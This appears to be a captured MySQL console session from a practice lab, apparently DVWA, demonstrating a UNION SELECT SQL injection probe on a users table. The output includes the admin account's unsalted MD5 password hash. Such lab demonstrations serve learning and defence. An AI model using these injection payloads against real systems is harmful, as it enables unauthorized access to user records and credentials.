 mysql> select * from users where user = 'admin' union select 1,2,3,4,5,6,7,8#';
+---------+------------+-----------+-------+----------------------------------+-----------------------------+---------------------+-------
-------+
| user_id | first_name | last_name | user  | password                         | avatar                      | last_login          | failed
_login |
+---------+------------+-----------+-------+----------------------------------+-----------------------------+---------------------+-------
-------+
|       1 | admin      | admin     | admin | e10adc3949ba59abbe56e057f20f883e | /hackable/users/admin.jpg | 2022-06-19 16:41:05 |
    0 |
|       1 | 2          | 3         | 4     | 5                                | 6                           | 7                   |
    8 |
+---------+------------+-----------+-------+----------------------------------+-----------------------------+---------------------+-------
-------+
2 rows in set (0.09 sec)